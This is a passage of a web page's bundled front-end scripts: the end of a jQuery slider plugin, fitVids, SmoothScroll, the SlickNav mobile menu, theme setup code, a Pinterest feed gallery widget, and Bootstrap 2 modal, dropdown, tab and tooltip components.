t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type="text/javascript">//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type="text/javascript">//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type="text/javascript">//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });


 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });






    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type="text/javascript">//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://authoritating.com/20250319164447/https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type="text/javascript">//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
